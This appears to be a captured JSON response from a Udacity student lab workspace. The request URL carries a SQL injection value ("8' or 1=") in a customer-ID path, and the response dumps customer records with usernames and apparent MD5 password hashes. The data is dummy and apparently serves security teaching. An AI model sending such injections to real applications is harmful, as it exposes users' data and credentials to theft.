 https://r1026361c1084570xjupyterlltj21rh6-3000.udacity-student-workspaces.com/customers/id/8' or 1=
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
0: 1
1: "paul"
2: "doe"
3: "pdoe"
4: "d8578edf8458ce06fbc5bb76a58c5ca4"
1:
0: 2
1: "jake"
2: "doe"
3: "jdoe"
4: "5f4dcc3b5aa765d61d8327deb882cf99"
2:
0: 3
1: "dave"
2: "doe"
3: "ddoe"
4: "e807f1fcf82d132f9bb018ca6738a19f"
3:
0: 4
1: "mike"
2: "doe"
3: "mdoe"
4: "8621ffdbc5698829397d97767ac13db3"
4:
0: 5
1: "nick"
2: "doe"
3: "ndoe"